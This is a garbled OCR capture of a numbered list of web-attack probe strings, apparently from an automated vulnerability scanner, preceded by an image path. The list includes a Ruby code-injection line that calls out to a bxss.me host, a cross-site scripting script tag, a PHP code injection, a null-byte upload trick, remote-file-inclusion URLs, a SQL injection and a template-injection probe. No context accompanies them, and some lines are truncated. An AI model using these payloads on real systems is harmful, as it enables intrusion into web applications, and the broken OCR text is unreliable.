
6)
equire"socket" Socket.gethostbyname("hit
dc"+"xmxqicxqc2687.bxss.me.")[3].to_s)+"
7)
e'"()&%<zzz><ScRiPt >GZxf(9482)</ScRiPt>
8)
';print(md5(31337));$a='
1yrphmgdpgulaszriylqiipemefmacafkxycjax
9)
js%00.jpg
10)
Http://bxss.me/t/fit.txt
11)
http://bxss.me/t/fit.txt%3F.jpg
12)
-1 OR 2+736-736-1=0+0+0+1 --
13)
dfb{{98991*97996}}xca